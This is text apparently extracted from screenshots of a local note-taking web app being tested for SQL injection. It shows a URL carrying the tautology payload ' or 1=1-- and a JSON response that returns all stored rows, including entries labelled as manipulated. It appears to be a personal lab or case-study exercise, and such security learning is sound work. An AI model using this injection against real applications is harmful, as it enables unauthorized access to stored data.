 http://localhost:8843
Git
case study steps
HTML5 Security - O...
ResumeNerd: Resu...
fastify/fastify-postgr...
SQL Injection
»
Take a Note
1/13
10:38:23 AM
X
regular note/row entry
Clear
Post
Clear Notes
http://localhost:8843/note?note=%27+or+1=1--
Git
case study steps
HTML5 Security - O...
Resume
Pretty-print
{
"data": [
{
"note": "regular note/row entry",
"timestamp": [
"1/13/2025",
"10:38:23 AM"
]
},
{
"note": "manipulated entry/row",
"timestamp": [
"1/13/2025",
"10:40:22 AM"
]
},
{
"note": "manipulated entry/row2",
"timestamp": [
"1/13/2025",
"10:44:48 AM"
]
}
]
}